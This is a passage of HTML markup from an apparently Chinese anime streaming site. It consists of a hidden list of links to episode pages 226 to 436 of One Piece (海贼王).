                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-436.html" title="第436集">第436集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-435.html" title="第435集">第435集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-434.html" title="第434集">第434集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-433.html" title="第433集">第433集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-432.html" title="第432集">第432集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-431.html" title="第431集">第431集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-430.html" title="第430集">第430集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-429.html" title="第429集">第429集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-428.html" title="第428集">第428集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-427.html" title="第427集">第427集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-426.html" title="第426集">第426集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-425.html" title="第425集">第425集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-424.html" title="第424集">第424集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-423.html" title="第423集">第423集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-422.html" title="第422集">第422集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-421.html" title="第421集">第421集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-420.html" title="第420集">第420集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-419.html" title="第419集">第419集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-418.html" title="第418集">第418集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-417.html" title="第417集">第417集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-416.html" title="第416集">第416集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-415.html" title="第415集">第415集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-414.html" title="第414集">第414集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-413.html" title="第413集">第413集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-412.html" title="第412集">第412集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-411.html" title="第411集">第411集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-410.html" title="第410集">第410集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-409.html" title="第409集">第409集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-408.html" title="第408集">第408集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-407.html" title="第407集">第407集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-406.html" title="第406集">第406集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-405.html" title="第405集">第405集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-404.html" title="第404集">第404集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-403.html" title="第403集">第403集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-402.html" title="第402集">第402集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-401.html" title="第401集">第401集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-400.html" title="第400集">第400集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-399.html" title="第399集">第399集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-398.html" title="第398集">第398集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-397.html" title="第397集">第397集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-396.html" title="第396集">第396集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-395.html" title="第395集">第395集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-394.html" title="第394集">第394集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-393.html" title="第393集">第393集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-392.html" title="第392集">第392集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-391.html" title="第391集">第391集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-390.html" title="第390集">第390集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-389.html" title="第389集">第389集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-388.html" title="第388集">第388集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-387.html" title="第387集">第387集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-386.html" title="第386集">第386集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-385.html" title="第385集">第385集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-384.html" title="第384集">第384集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-383.html" title="第383集">第383集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-382.html" title="第382集">第382集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-381.html" title="第381集">第381集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-380.html" title="第380集">第380集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-379.html" title="第379集">第379集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-378.html" title="第378集">第378集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-377.html" title="第377集">第377集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-376.html" title="第376集">第376集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-375.html" title="第375集">第375集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-374.html" title="第374集">第374集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-373.html" title="第373集">第373集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-372.html" title="第372集">第372集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-371.html" title="第371集">第371集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-370.html" title="第370集">第370集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-369.html" title="第369集">第369集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-368.html" title="第368集">第368集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-367.html" title="第367集">第367集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-366.html" title="第366集">第366集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-365.html" title="第365集">第365集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-364.html" title="第364集">第364集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-363.html" title="第363集">第363集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-362.html" title="第362集">第362集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-361.html" title="第361集">第361集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-360.html" title="第360集">第360集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-359.html" title="第359集">第359集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-358.html" title="第358集">第358集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-357.html" title="第357集">第357集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-356.html" title="第356集">第356集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-355.html" title="第355集">第355集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-354.html" title="第354集">第354集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-353.html" title="第353集">第353集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-352.html" title="第352集">第352集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-351.html" title="第351集">第351集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-350.html" title="第350集">第350集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-349.html" title="第349集">第349集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-348.html" title="第348集">第348集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-347.html" title="第347集">第347集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-346.html" title="第346集">第346集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-345.html" title="第345集">第345集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-344.html" title="第344集">第344集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-343.html" title="第343集">第343集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-342.html" title="第342集">第342集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-341.html" title="第341集">第341集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-340.html" title="第340集">第340集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-339.html" title="第339集">第339集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-338.html" title="第338集">第338集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-337.html" title="第337集">第337集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-336.html" title="第336集">第336集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-335.html" title="第335集">第335集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-334.html" title="第334集">第334集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-333.html" title="第333集">第333集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-332.html" title="第332集">第332集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-331.html" title="第331集">第331集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-330.html" title="第330集">第330集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-329.html" title="第329集">第329集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-328.html" title="第328集">第328集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-327.html" title="第327集">第327集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-326.html" title="第326集">第326集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-325.html" title="第325集">第325集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-324.html" title="第324集">第324集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-323.html" title="第323集">第323集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-322.html" title="第322集">第322集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-321.html" title="第321集">第321集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-320.html" title="第320集">第320集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-319.html" title="第319集">第319集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-318.html" title="第318集">第318集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-317.html" title="第317集">第317集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-316.html" title="第316集">第316集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-315.html" title="第315集">第315集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-314.html" title="第314集">第314集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-313.html" title="第313集">第313集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-312.html" title="第312集">第312集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-311.html" title="第311集">第311集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-310.html" title="第310集">第310集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-309.html" title="第309集">第309集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-308.html" title="第308集">第308集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-307.html" title="第307集">第307集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-306.html" title="第306集">第306集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-305.html" title="第305集">第305集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-304.html" title="第304集">第304集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-303.html" title="第303集">第303集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-302.html" title="第302集">第302集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-301.html" title="第301集">第301集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-300.html" title="第300集">第300集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-299.html" title="第299集">第299集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-298.html" title="第298集">第298集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-297.html" title="第297集">第297集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-296.html" title="第296集">第296集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-295.html" title="第295集">第295集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-294.html" title="第294集">第294集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-293.html" title="第293集">第293集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-292.html" title="第292集">第292集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-291.html" title="第291集">第291集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-290.html" title="第290集">第290集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-289.html" title="第289集">第289集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-288.html" title="第288集">第288集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-287.html" title="第287集">第287集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-286.html" title="第286集">第286集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-285.html" title="第285集">第285集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-284.html" title="第284集">第284集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-283.html" title="第283集">第283集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-282.html" title="第282集">第282集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-281.html" title="第281集">第281集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-280.html" title="第280集">第280集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-279.html" title="第279集">第279集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-278.html" title="第278集">第278集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-277.html" title="第277集">第277集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-276.html" title="第276集">第276集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-275.html" title="第275集">第275集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-274.html" title="第274集">第274集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-273.html" title="第273集">第273集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-272.html" title="第272集">第272集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-271.html" title="第271集">第271集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-270.html" title="第270集">第270集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-269.html" title="第269集">第269集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-268.html" title="第268集">第268集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-267.html" title="第267集">第267集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-266.html" title="第266集">第266集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-265.html" title="第265集">第265集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-264.html" title="第264集">第264集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-263.html" title="第263集">第263集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-262.html" title="第262集">第262集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-261.html" title="第261集">第261集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-260.html" title="第260集">第260集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-259.html" title="第259集">第259集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-258.html" title="第258集">第258集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-257.html" title="第257集">第257集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-256.html" title="第256集">第256集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-255.html" title="第255集">第255集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-254.html" title="第254集">第254集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-253.html" title="第253集">第253集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-252.html" title="第252集">第252集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-251.html" title="第251集">第251集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-250.html" title="第250集">第250集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-249.html" title="第249集">第249集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-248.html" title="第248集">第248集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-247.html" title="第247集">第247集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-246.html" title="第246集">第246集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-245.html" title="第245集">第245集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-244.html" title="第244集">第244集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-243.html" title="第243集">第243集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-242.html" title="第242集">第242集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-241.html" title="第241集">第241集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-240.html" title="第240集">第240集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-239.html" title="第239集">第239集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-238.html" title="第238集">第238集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-237.html" title="第237集">第237集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-236.html" title="第236集">第236集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-235.html" title="第235集">第235集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-234.html" title="第234集">第234集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-233.html" title="第233集">第233集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-232.html" title="第232集">第232集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-231.html" title="第231集">第231集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-230.html" title="第230集">第230集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-229.html" title="第229集">第229集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-228.html" title="第228集">第228集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-227.html" title="第227集">第227集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-226.html" title="第226集">第226集</a>
